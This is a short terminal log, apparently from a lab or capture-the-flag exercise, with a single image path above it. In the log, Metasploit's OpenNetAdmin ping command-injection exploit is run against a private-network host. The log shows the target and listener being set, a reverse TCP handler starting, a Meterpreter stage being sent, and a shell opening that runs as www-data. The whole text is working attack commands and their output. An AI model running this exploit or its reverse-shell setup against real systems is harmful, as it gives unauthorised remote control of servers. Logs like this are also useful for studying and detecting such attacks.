 msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set rhosts 192.168.197.135
rhosts => 192.168.197.135
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > set lhost eth0
lhost => 192.168.197.131
msf6 exploit(unix/webapp/opennetadmin_ping_cmd_injection) > run
[*] Started reverse TCP handler on 192.168.197.131:4444
[*] Exploiting...
[*] Sending stage (1017704 bytes) to 192.168.197.135
[*] Meterpreter session 2 opened (192.168.197.131:4444 -> 192.168.197.135:36848) at 2023-11-09 03:01:50 -0500
[*] Command Stager progress - 100.00% done (707/707 bytes)
meterpreter > shell
Process 2029 created.
Channel 1 created.
whoami
www-data